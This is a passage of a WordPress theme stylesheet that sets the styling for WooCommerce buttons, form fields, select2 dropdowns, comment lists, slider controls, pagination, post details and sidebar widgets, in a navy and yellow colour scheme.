.button.size-lg.icon_right, .woocommerce a.button.size-lg.icon_right, .woocommerce button.button.size-lg.icon_right, .woocommerce input.button.size-lg.icon_right, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg.icon_right, .woocommerce input.button.alt.size-lg.icon_right, .post-password-form input[type="submit"].size-lg.icon_right{padding-right:49px;}
.button.size-lg .vc_btn3-icon, .woocommerce a.button.size-lg .vc_btn3-icon, .woocommerce button.button.size-lg .vc_btn3-icon, .woocommerce input.button.size-lg .vc_btn3-icon, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg .vc_btn3-icon, .woocommerce input.button.alt.size-lg .vc_btn3-icon, .post-password-form input[type="submit"].size-lg .vc_btn3-icon{right:16px;font-size:19px;height:19px;line-height:19px;}
.button.size-sm, .woocommerce a.button.size-sm, .woocommerce button.button.size-sm, .woocommerce input.button.size-sm, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm, .woocommerce input.button.alt.size-sm, .post-password-form input[type="submit"].size-sm{padding:5px 15px;font-weight:600;}
.button.size-sm.icon_left, .woocommerce a.button.size-sm.icon_left, .woocommerce button.button.size-sm.icon_left, .woocommerce input.button.size-sm.icon_left, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_left, .woocommerce input.button.alt.size-sm.icon_left, .post-password-form input[type="submit"].size-sm.icon_left{padding-left:30px;}
.button.size-sm.icon_left i, .woocommerce a.button.size-sm.icon_left i, .woocommerce button.button.size-sm.icon_left i, .woocommerce input.button.size-sm.icon_left i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_left i, .woocommerce input.button.alt.size-sm.icon_left i, .post-password-form input[type="submit"].size-sm.icon_left i{left:12px;right:auto;}
.button.size-sm.icon_right, .woocommerce a.button.size-sm.icon_right, .woocommerce button.button.size-sm.icon_right, .woocommerce input.button.size-sm.icon_right, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_right, .woocommerce input.button.alt.size-sm.icon_right, .post-password-form input[type="submit"].size-sm.icon_right{padding-right:30px;}
.button.size-sm.icon_right i, .woocommerce a.button.size-sm.icon_right i, .woocommerce button.button.size-sm.icon_right i, .woocommerce input.button.size-sm.icon_right i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_right i, .woocommerce input.button.alt.size-sm.icon_right i, .post-password-form input[type="submit"].size-sm.icon_right i{right:12px;left:auto;}
.button.icon_right, .woocommerce a.button.icon_right, .woocommerce button.button.icon_right, .woocommerce input.button.icon_right, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.icon_right, .woocommerce input.button.alt.icon_right, .post-password-form input[type="submit"].icon_right{padding-right:37px;}
.button.icon_left, .woocommerce a.button.icon_left, .woocommerce button.button.icon_left, .woocommerce input.button.icon_left, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.icon_left, .woocommerce input.button.alt.icon_left, .post-password-form input[type="submit"].icon_left{padding-left:59px;}
.button.icon_left i, .woocommerce a.button.icon_left i, .woocommerce button.button.icon_left i, .woocommerce input.button.icon_left i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.icon_left i, .woocommerce input.button.alt.icon_left i, .post-password-form input[type="submit"].icon_left i{left:30px;right:auto;}
.button i, .woocommerce a.button i, .woocommerce button.button i, .woocommerce input.button i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button i, .woocommerce input.button.alt i, .post-password-form input[type="submit"] i{position:absolute;top:50%;right:15px;left:auto;font-size:14px;line-height:14px;color:#fde428;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);}
.button:hover, .button:focus, .button:active, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce input.button:active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button.alt:active, .post-password-form input[type="submit"]:hover, .post-password-form input[type="submit"]:focus, .post-password-form input[type="submit"]:active{background:#fde428;border-color:#fde428;color:#002e5b;text-decoration:none;}
.button:hover i, .button:focus i, .button:active i, .woocommerce a.button:hover i, .woocommerce a.button:focus i, .woocommerce a.button:active i, .woocommerce button.button:hover i, .woocommerce button.button:focus i, .woocommerce button.button:active i, .woocommerce input.button:hover i, .woocommerce input.button:focus i, .woocommerce input.button:active i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active i, .woocommerce input.button.alt:hover i, .woocommerce input.button.alt:focus i, .woocommerce input.button.alt:active i, .post-password-form input[type="submit"]:hover i, .post-password-form input[type="submit"]:focus i, .post-password-form input[type="submit"]:active i{color:#002e5b;}
.button.bordered, .woocommerce a.button.bordered, .woocommerce button.button.bordered, .woocommerce input.button.bordered, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.bordered, .woocommerce input.button.alt.bordered, .post-password-form input[type="submit"].bordered{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;}
.button.theme_style_2:hover, .woocommerce a.button.theme_style_2:hover, .woocommerce button.button.theme_style_2:hover, .woocommerce input.button.theme_style_2:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_2:hover, .woocommerce input.button.alt.theme_style_2:hover, .post-password-form input[type="submit"].theme_style_2:hover{background:transparent;border-color:#fff;color:#002e5b;}
.button.theme_style_3, .woocommerce a.button.theme_style_3, .woocommerce button.button.theme_style_3, .woocommerce input.button.theme_style_3, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3, .woocommerce input.button.alt.theme_style_3, .post-password-form input[type="submit"].theme_style_3{background:#fde428;color:#002e5b;border-color:#fde428;}
.button.theme_style_3 i, .woocommerce a.button.theme_style_3 i, .woocommerce button.button.theme_style_3 i, .woocommerce input.button.theme_style_3 i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3 i, .woocommerce input.button.alt.theme_style_3 i, .post-password-form input[type="submit"].theme_style_3 i{color:#002e5b;}
.button.theme_style_3:hover, .button.theme_style_3:focus, .button.theme_style_3:active, .woocommerce a.button.theme_style_3:hover, .woocommerce a.button.theme_style_3:focus, .woocommerce a.button.theme_style_3:active, .woocommerce button.button.theme_style_3:hover, .woocommerce button.button.theme_style_3:focus, .woocommerce button.button.theme_style_3:active, .woocommerce input.button.theme_style_3:hover, .woocommerce input.button.theme_style_3:focus, .woocommerce input.button.theme_style_3:active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:active, .woocommerce input.button.alt.theme_style_3:hover, .woocommerce input.button.alt.theme_style_3:focus, .woocommerce input.button.alt.theme_style_3:active, .post-password-form input[type="submit"].theme_style_3:hover, .post-password-form input[type="submit"].theme_style_3:focus, .post-password-form input[type="submit"].theme_style_3:active{background:transparent;border-color:#fde428;color:#fde428;}
.button.theme_style_3:hover i, .button.theme_style_3:focus i, .button.theme_style_3:active i, .woocommerce a.button.theme_style_3:hover i, .woocommerce a.button.theme_style_3:focus i, .woocommerce a.button.theme_style_3:active i, .woocommerce button.button.theme_style_3:hover i, .woocommerce button.button.theme_style_3:focus i, .woocommerce button.button.theme_style_3:active i, .woocommerce input.button.theme_style_3:hover i, .woocommerce input.button.theme_style_3:focus i, .woocommerce input.button.theme_style_3:active i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:hover i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:focus i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:active i, .woocommerce input.button.alt.theme_style_3:hover i, .woocommerce input.button.alt.theme_style_3:focus i, .woocommerce input.button.alt.theme_style_3:active i, .post-password-form input[type="submit"].theme_style_3:hover i, .post-password-form input[type="submit"].theme_style_3:focus i, .post-password-form input[type="submit"].theme_style_3:active i{color:#fde428;}
.button.theme_style_4, .woocommerce a.button.theme_style_4, .woocommerce button.button.theme_style_4, .woocommerce input.button.theme_style_4, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4, .woocommerce input.button.alt.theme_style_4, .post-password-form input[type="submit"].theme_style_4{background:#fde428;color:#002e5b;border-color:#fde428;}
.button.theme_style_4 i, .woocommerce a.button.theme_style_4 i, .woocommerce button.button.theme_style_4 i, .woocommerce input.button.theme_style_4 i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4 i, .woocommerce input.button.alt.theme_style_4 i, .post-password-form input[type="submit"].theme_style_4 i{color:#002e5b;}
.button.theme_style_4:hover, .woocommerce a.button.theme_style_4:hover, .woocommerce button.button.theme_style_4:hover, .woocommerce input.button.theme_style_4:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4:hover, .woocommerce input.button.alt.theme_style_4:hover, .post-password-form input[type="submit"].theme_style_4:hover{background:#002e5b;border-color:#002e5b;color:#fff;}
.button.theme_style_4:hover i, .woocommerce a.button.theme_style_4:hover i, .woocommerce button.button.theme_style_4:hover i, .woocommerce input.button.theme_style_4:hover i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4:hover i, .woocommerce input.button.alt.theme_style_4:hover i, .post-password-form input[type="submit"].theme_style_4:hover i{color:#fde428;}
.post-password-form input[type="submit"]{padding:10px 25px;line-height:23px;}
.post-password-form label{padding-top:1px;margin:0 15px 0 0;vertical-align:bottom;}
.input-group{margin:0 0 30px 0;width:100%;}
.form-control, .wpcf7-form-control, .input-group .form-control,
body .woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .post-password-form input[type="password"]{font-size:13px;line-height:18px;color:#222222;background:#cacaca;border:none;box-shadow:none;outline:none;padding:16px 30px 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;box-sizing:border-box !important;width:100%;display:block;height:49px;}
.form-control:active, .form-control:focus, .wpcf7-form-control:active, .wpcf7-form-control:focus, .input-group .form-control:active, .input-group .form-control:focus,
body .woocommerce-cart table.cart td.actions .coupon .input-text:active,
body .woocommerce-cart table.cart td.actions .coupon .input-text:focus,
.woocommerce form .form-row input.input-text:active,
.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:active, .woocommerce form .form-row textarea:focus, .post-password-form input[type="password"]:active, .post-password-form input[type="password"]:focus{background:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 0 2px #fde428;-moz-box-shadow:0 0 0 2px #fde428;box-shadow:0 0 0 2px #fde428;}
.woocommerce form .form-row.woocommerce-invalid input.input-text{-webkit-box-shadow:0 0 0 2px red;-moz-box-shadow:0 0 0 2px red;box-shadow:0 0 0 2px red;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;border:none;}
body textarea.form-control, body textarea.wpcf7-form-control, body #order_comments, body .input-group textarea.form-control{height:128px;}
textarea.wpcf7-form-control{resize:vertical;}
.request_callback{position:relative;}
.request_callback p{font-weight:700;font-family:Poppins;color:#fff;margin-bottom:12px;}
.select2-container .selection,
.select2-container--default .select2-selection--single,
.select2-container{outline:none !important;}
.widget_archive .select2-container.select2-container--default .select2-selection--single{height:44px;}
.widget_archive .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:42px;padding-left:15px;padding-right:50px;}
.widget_archive .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{width:44px;height:44px;}
.select2-container .selection{display:block;}
.select2-container .selection:after{content:"";display:table;clear:both;}
.select2-container.select2-container--default .select2-selection--single{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;border:1px solid #cacaca;height:49px;line-height:1;background:#cacaca;font-size:13px;}
.select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:48px;padding-left:29px;padding-right:50px;color:#222222;}
.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{width:50px;height:49px;top:0;right:0;}
.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b{border-width:6px 6px 0 6px;border-color:#777777 transparent transparent transparent;margin-left:-6px;margin-top:-3px;}
.select2-container.select2-container--default.select2-container--open .select2-selection--single{border-color:#cacaca;background-color:#fff;}
.select2-container.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #777777 transparent;border-width:0 6px 6px 6px;}
.select2-container .select2-dropdown{border:1px solid #cacaca;color:#222;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;}
.select2-container .select2-dropdown .select2-results__option--highlighted[aria-selected]{background:#6c98e1;}
.select2-container .select2-dropdown .select2-results__option{padding:10px 18px;}
span.wpcf7-not-valid-tip{display:none;}
div.wpcf7-response-output{margin:0 0 10px;background-color:#c9f7b2;color:#61a600;padding:18px 30px 18px 20px;font-size:14px;border:none;}
div.wpcf7-response-output.wpcf7-validation-errors{background-color:#ffd9d9;color:#ff0000;}
div.wpcf7-response-output.wpcf7-mail-sent-ng{background-color:#fff2b2;color:#ff9900;}
.comment-info ul{list-style:none;padding:0;margin:0 0 20px;}
.comment-info ul li{position:relative;padding:0 0 0 20px;margin:0 0 4px;}
.comment-info ul.type_1 li:before{content:'\f00c';top:4px;}
.comment-info ul.type_2 li:before{content:'\f14a';top:3px;font-size:14px;}
.comment-info ol{margin:0 0 20px;padding:0;list-style-position:inside;}
.comment-info ol li{position:relative;padding:0 0 0 20px;margin:0 0 4px;}
.comments-title{position:relative;font-weight:700;text-transform:lowercase;margin-bottom:20px;}
.comments-title:after{display:none;}
ul.comment-list{position:relative;margin:0 0 40px;padding:0;}
ul.comment-list li{list-style:none;border-top:1px solid #dddddd;padding:30px 0 0;margin:0 0 30px;}
ul.comment-list .comment .vcard{float:left;margin:0 32px 0 0;width:87px;}
ul.comment-list .comment .vcard img{max-width:100%;height:auto;}
ul.comment-list .comment .comment-info{overflow:hidden;}
ul.comment-list .comment .comment-author{float:left;font-family:Poppins;font-weight:600;color:#333333;}
ul.comment-list .comment .comment-meta{float:right;font-size:11px;color:#aaaaaa;text-transform:uppercase;font-weight:600;margin:0 0 15px 0;}
ul.comment-list .comment .comment-meta a{display:inline-block;vertical-align:middle;color:#aaaaaa;}
ul.comment-list .comment .comment-meta a:hover{color:#6c98e1;text-decoration:none;}
ul.comment-list .comment .comment-meta a:before{content:"/";display:inline-block;vertical-align:baseline;margin:0 7px 0 5px;color:#dddddd;}
ul.comment-list .comment .comment-meta a:first-child:before{display:none;}
ul.comment-list .comment .comment-text{clear:both;}
ul.comment-list .comment .comment-text p{line-height:22px;}
ul.comment-list .comment .comment-text *:last-child{margin-bottom:0;}
ul.comment-list .children{margin:29px 0 0 30px;padding:0;}
ul.comment-list .children > li{position:relative;padding:30px 0 0;margin:0 0 30px;border-top:1px solid #dddddd;}
ul.comment-list .children > li:before{content:'';position:absolute;left:66px;top:-9px;background:url("../../images/comment_before.png") no-repeat 0 0;width:15px;height:9px;}
.comment-respond{margin:40px 0 0 0;}
.comment-reply-title{margin:0 0 19px;font-size:20px;text-transform:lowercase;}
.comment-reply-title:after{display:none;}
.comment-reply-title:before{margin:0 0 22px 0;}
.comment-awaiting-moderation{display:block;color:#6c98e1;font-weight:700;text-transform:lowercase;margin:10px 0 0;}
.comment-info table{width:100%;margin:0 0 40px;}
.comment-info table td, .comment-info table th{border:1px solid #e9e9e9;padding:5px 10px;}
.comment-form .form-submit{display:none;}
.comment-info ul ul, .comment-info ol ol{margin:10px 0 20px 20px;}
.slick_prev, .slick_next{width:45px;height:45px;z-index:10000;border:3px solid #d7d7d7;top:50%;margin-top:-22px;position:absolute;font-size:20px;text-align:center;color:#d7d7d7;cursor:pointer;box-sizing:border-box;transition:border 0.2s linear, background 0.2s linear, color 0.2s linear, opacity 0.2s linear;}
.slick_prev{left:-145px;padding-right:2px !important;}
.slick_next{right:-145px;padding-left:2px !important;}
body.boxed_layout .slick_prev{left:-51px;}
body.boxed_layout .slick_next{right:-51px;}
.slick_prev:hover, .slick_next:hover{border-color:#002e5b !important;background:#002e5b;color:#fff;opacity:1;}
.slick_prev i, .slick_next i{margin-top:9px;}
.slick-dots{position:relative;padding:0;margin:20px 0 0;list-style:none;text-align:center;height:8px;}
.slick-dots:after{content:'';clear:both;display:table;}
.slick-dots li{float:left;margin:0 10px 0 0;}
.multiple_project .slick-dots li{float:none;display:inline-block;vertical-align:top;margin:0 5px;}
.slick-dots li.slick-active button{background:#002e5b;}
.slick-dots li button{display:block;border:none;text-indent:-3000px;width:10px;height:8px;background:#cccccc;outline:none;padding:0;margin:0;}
.wpb_gallery_slidesslick_slider .slick_prev{left:auto;right:75px;top:auto;margin:0;bottom:20px;}
.wpb_gallery_slidesslick_slider .slick_next{right:20px;top:auto;margin:0;bottom:20px;}
.breadcrumbs{position:relative;font-size:12px;line-height:22px;color:inherit;margin:0 0 6px;text-transform:capitalize;}
.breadcrumbs > span{margin:0 12px 10px 0;}
.breadcrumbs > span i.fa{font-weight:600;}
.breadcrumbs > span a{color:inherit;}
.breadcrumbs > span a:hover{color:#002e5b;text-decoration:none;}
.page_title.transparent{margin-bottom:10px;}
.page_title.transparent .breadcrumbs{margin-bottom:16px;color:#808080;}
.page_title.transparent .breadcrumbs span i.fa{color:#6c98e1;}
.page_title.transparent .breadcrumbs span a{color:#808080;}
.page_title.transparent .breadcrumbs span a:hover{color:#002e5b;text-decoration:none;}
.page_title.disable_title .breadcrumbs{margin-bottom:6px;}
ul.page-numbers, .page-links{position:relative;margin:0 0 40px 0;padding:0;}
.page-numbers:after, .page-links:after, .page-links:after{content:'';clear:both;display:table;}
.page-numbers li{list-style:none;float:left;margin:0 11px 0 0;}
.page-links > span, .page-links > a{list-style:none;float:left;margin:0 11px 0 0;display:block;min-width:40px;height:40px;text-align:center;border:2px solid transparent;padding:11px 5px 0;font-size:16px;line-height:16px;font-weight:600;font-family:Poppins;color:#002e5b;}
.page-links > span:hover, .page-links > span.current, .page-links > a:hover, .page-links > a.current{border-color:#002e5b;text-decoration:none;}
.page-links > span{border-color:#002e5b;}
.page-links > .page-links-title{padding-left:0;border:none;}
.page-links > label{list-style:none;float:left;margin:0 11px 0 0;line-height:30px;}
.page-numbers .page-numbers{display:block;min-width:40px;height:40px;text-align:center;border:2px solid transparent;padding:11px 5px 0;font-size:16px;line-height:16px;font-weight:600;font-family:Poppins;color:#002e5b;}
.page-numbers .page-numbers:hover, .page-numbers .page-numbers.current{border-color:#002e5b;text-decoration:none;}
.stm_post_info{position:relative;margin:0 0 50px;}
.stm_post_info .post_thumbnail{position:relative;margin:0 0 22px;}
.stm_post_info .post_thumbnail img{display:block;max-width:100%;height:auto;}
.stm_post_info .post_excerpt{position:relative;margin:0 0 28px 0;}
.post_details_wr .stm_post_info{border-top:1px solid #dddddd;padding:13px 0 0;margin:0 0 43px;}
.post_details_wr .stm_post_info .post_thumbnail{margin:0;}
.post_details_wr .stm_post_details .comments_num{margin:0;}
.stm_post_details{position:relative;margin:0 0 5px 0;}
.stm_post_details ul{float:left;width:70%;margin:0;padding:0;}
.stm_post_details ul li{position:relative;float:left;list-style:none;margin:0 0 10px 20px;padding:0 0 0 21px;font-size:13px;}
.stm_post_details ul li:before{content:'';width:1px;height:12px;background:#dddddd;position:absolute;left:0;top:3px;}
.stm_post_details ul li:first-child{margin:0;padding:0;}
.stm_post_details ul li:first-child:before{display:none;}
.stm_post_details ul li i{color:#fde428;font-size:15px;vertical-align:baseline;margin:0 5px 0 0;}
.stm_post_details .comments_num{float:right;width:30%;font-size:13px;margin:-3px 0 0;text-align:right;}
.stm_post_details .comments_num a{color:#777;}
.stm_post_details .comments_num .fa{color:#fde428;font-size:16px;margin:0 8px 0 0;}
.stm_post_details span{color:#222222;}
.stm_post_details img{max-width:100%;height:auto;display:block;}
.post_bottom{position:relative;margin:0 0 52px;}
.post_bottom .tags{font-size:0;}
.post_bottom .tags a{display:inline-block;vertical-align:top;padding:5px 8px 6px;font-size:13px !important;color:#777777;border:1px solid #cccccc;margin:0 6px 7px 0;text-decoration:none !important;text-transform:lowercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.post_bottom .tags a:hover{background:#fde428;border-color:#fde428;color:#222222;}
.post_bottom .share_buttons{white-space:nowrap;padding:5px 0 0;}
.post_bottom .share_buttons .addtoany_header{display:inline-block;vertical-align:middle;margin:0 15px 0 0;font-size:11px;line-height:1;}
.post_bottom .share_buttons label{font-size:11px;color:#aaaaaa;font-weight:600;text-transform:uppercase;vertical-align:middle;display:inline-block;margin:0 15px 0 0;}
.post_bottom .share_buttons .addtoany_list{display:inline-block;vertical-align:middle;margin:0 -4px;line-height:1 !important;}
.post_bottom .share_buttons .addtoany_list a{line-height:1;}
.post_bottom .share_buttons .addtoany_list a span{vertical-align:middle;}
.about_author{background:#f2f2f2;padding:20px 20px 15px;margin:0 0 50px;}
.about_author:after{content:"";display:table;clear:both;}
.about_author .author_image{float:left;width:87px;height:87px;margin:0 25px 0 0;}
.about_author .author_image img{display:block;max-width:100%;height:auto;}
.about_author .author_info{position:relative;}
.about_author .author_info .author_name{margin:0 0 8px;}
.about_author .author_info .author_name span{display:block;font-size:11px;font-weight:600;color:#aaaaaa;text-transform:uppercase;margin:0 0 3px;}
.about_author .author_info .author_name strong{font-weight:700;font-size:16px;color:#222222;text-transform:uppercase;}
.about_author .author_info .author_content{line-height:22px;font-size:13px;color:#222222;}
.posts_list > ul{padding:0;margin:0;list-style:none;}
.posts_list > ul > li{list-style:none;padding:0 0 40px;margin:0 0 49px 0;border-bottom:1px solid #dddddd;}
.posts_list > ul > li.sticky{background:#f2f2f2;padding:40px;}
.posts_list > ul > li:last-child{padding-bottom:50px;margin-bottom:29px;}
.posts_list > ul > li h4{padding-top:0;font-weight:700;font-size:22px;}
.default_widgets, .stm_sidebar, .shop_widgets{position:relative;}
.default_widgets .wpb_content_element, .stm_sidebar .wpb_content_element, .shop_widgets .wpb_content_element{margin:0 0 40px;}
.default_widgets .wpb_content_element .widget, .stm_sidebar .wpb_content_element .widget, .shop_widgets .wpb_content_element .widget{margin:0;}
.widget{margin:0 0 40px;}
.widget .widget_title{border-top:3px solid #002e5b;margin-bottom:25px;}
.widget .widget_title:after{display:none;}
.widget.widget_nav_menu, .widget.widget_categories, .widget.widget_product_categories, .widget.widget_archive, .widget.widget_pages, .widget.widget_meta{position:relative;}
.widget.widget_nav_menu ul, .widget.widget_categories ul, .widget.widget_product_categories ul, .widget.widget_archive ul, .widget.widget_pages ul, .widget.widget_meta ul{list-style:none;margin:0;padding:0;}
.widget.widget_nav_menu ul li, .widget.widget_categories ul li, .widget.widget_product_categories ul li, .widget.widget_archive ul li, .widget.widget_pages ul li, .widget.widget_meta ul li{font-weight:600;font-family:Poppins;border-bottom:1px solid #fff;background:#f2f2f2;margin:0;padding:0 23px 0 0;color:#002e5b;}
.widget.widget_nav_menu ul li a, .widget.widget_categories ul li a, .widget.widget_product_categories ul li a, .widget.widget_archive ul li a, .widget.widget_pages ul li a, .widget.widget_meta ul li a{color:#002e5b;text-decoration:none !important;border-left:5px solid transparent;display:inline-block;padding:14px 0 14px 18px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.widget.widget_nav_menu ul li.current-menu-item > a, .widget.widget_nav_menu ul li.current_page_item > a, .widget.widget_nav_menu ul li.current-cat > a, .widget.widget_categories ul li.current-menu-item > a, .widget.widget_categories ul li.current_page_item > a, .widget.widget_categories ul li.current-cat > a, .widget.widget_product_categories ul li.current-menu-item > a, .widget.widget_product_categories ul li.current_page_item > a, .widget.widget_product_categories ul li.current-cat > a, .widget.widget_archive ul li.current-menu-item > a, .widget.widget_archive ul li.current_page_item > a, .widget.widget_archive ul li.current-cat > a, .widget.widget_pages ul li.current-menu-item > a, .widget.widget_pages ul li.current_page_item > a, .widget.widget_pages ul li.current-cat > a, .widget.widget_meta ul li.current-menu-item > a, .widget.widget_meta ul li.current_page_item > a, .widget.widget_meta ul li.current-cat > a{border-left-color:#6c98e1;}
.widget.widget_nav_menu ul li.current-menu-item:hover > a, .widget.widget_nav_menu ul li.current_page_item:hover > a, .widget.widget_nav_menu ul li.current-cat:hover > a, .widget.widget_categories ul li.current-menu-item:hover > a, .widget.widget_categories ul li.current_page_item:hover > a, .widget.widget_categories ul li.current-cat:hover > a, .widget.widget_product_categories ul li.current-menu-item:hover > a, .widget.widget_product_categories ul li.current_page_item:hover > a, .widget.widget_product_categories ul li.current-cat:hover > a, .widget.widget_archive ul li.current-menu-item:hover > a, .widget.widget_archive ul li.current_page_item:hover > a, .widget.widget_archive ul li.current-cat:hover > a, .widget.widget_pages ul li.current-menu-item:hover > a, .widget.widget_pages ul li.current_page_item:hover > a, .widget.widget_pages ul li.current-cat:hover > a, .widget.widget_meta ul li.current-menu-item:hover > a, .widget.widget_meta ul li.current_page_item:hover > a, .widget.widget_meta ul li.current-cat:hover > a{border-left-color:#6c98e1;}
.widget.widget_nav_menu ul li.current-menu-item ul, .widget.widget_nav_menu ul li.current_page_item ul, .widget.widget_nav_menu ul li.current-cat ul, .widget.widget_categories ul li.current-menu-item ul, .widget.widget_categories ul li.current_page_item ul, .widget.widget_categories ul li.current-cat ul, .widget.widget_product_categories ul li.current-menu-item ul, .widget.widget_product_categories ul li.current_page_item ul, .widget.widget_product_categories ul li.current-cat ul, .widget.widget_archive ul li.current-menu-item ul, .widget.widget_archive ul li.current_page_item ul, .widget.widget_archive ul li.current-cat ul, .widget.widget_pages ul li.current-menu-item ul, .widget.widget_pages ul li.current_page_item ul, .widget.widget_pages ul li.current-cat ul, .widget.widget_meta ul li.current-menu-item ul, .widget.widget_meta ul li.current_page_item ul, .widget.widget_meta ul li.current-cat ul{margin-top:20px;}
.widget.widget_nav_menu ul li:hover > a, .widget.widget_categories ul li:hover > a, .widget.widget_product_categories ul li:hover > a, .widget.widget_archive ul li:hover > a, .widget.widget_pages ul li:hover > a, .widget.widget_meta ul li:hover > a{border-left-color:#6c98e1;}
.widget.widget_nav_menu ul li:before, .widget.widget_categories ul li:before, .widget.widget_product_categories ul li:before, .widget.widget_archive ul li:before, .widget.widget_pages ul li:before, .widget.widget_meta ul li:before{display:none;}
.widget.widget_nav_menu ul li .children, .widget.widget_nav_menu ul li .sub-menu, .widget.widget_categories ul li .children, .widget.widget_categories ul li .sub-menu, .widget.widget_product_categories ul li .children, .widget.widget_product_categories ul li .sub-menu, .widget.widget_archive ul li .children, .widget.widget_archive ul li .sub-menu, .widget.widget_pages ul li .children, .widget.widget_pages ul li .sub-menu, .widget.widget_meta ul li .children, .widget.widget_meta ul li .sub-menu{margin:-2px 0 25px 35px;padding:0;}
.widget.widget_nav_menu ul li .children li, .widget.widget_nav_menu ul li .sub-menu li, .widget.widget_categories ul li .children li, .widget.widget_categories ul li .sub-menu li, .widget.widget_product_categories ul li .children li, .widget.widget_product_categories ul li .sub-menu li, .widget.widget_archive ul li .children li, .widget.widget_archive ul li .sub-menu li, .widget.widget_pages ul li .children li, .widget.widget_pages ul li .sub-menu li, .widget.widget_meta ul li .children li, .widget.widget_meta ul li .sub-menu li{position:relative;font-weight:400;font-family:Open Sans;border:none;font-size:13px;margin:0 0 12px;padding-right:0;background:none;}
.widget.widget_nav_menu ul li .children li:before, .widget.widget_nav_menu ul li .sub-menu li:before, .widget.widget_categories ul li .children li:before, .widget.widget_categories ul li .sub-menu li:before, .widget.widget_product_categories ul li .children li:before, .widget.widget_product_categories ul li .sub-menu li:before, .widget.widget_archive ul li .children li:before, .widget.widget_archive ul li .sub-menu li:before, .widget.widget_pages ul li .children li:before, .widget.widget_pages ul li .sub-menu li:before, .widget.widget_meta ul li .children li:before, .widget.widget_meta ul li .sub-menu li:before{content:'-';display:block;position:absolute;left:-11px;top:0;color:#777777;}
.widget.widget_nav_menu ul li .children li:hover a, .widget.widget_nav_menu ul li .sub-menu li:hover a, .widget.widget_categories ul li .children li:hover a, .widget.widget_categories ul li .sub-menu li:hover a, .widget.widget_product_categories ul li .children li:hover a, .widget.widget_product_categories ul li .sub-menu li:hover a, .widget.widget_archive ul li .children li:hover a, .widget.widget_archive ul li .sub-menu li:hover a, .widget.widget_pages ul li .children li:hover a, .widget.widget_pages ul li .sub-menu li:hover a, .widget.widget_meta ul li .children li:hover a, .widget.widget_meta ul li .sub-menu li:hover a{text-decoration:underline !important;}
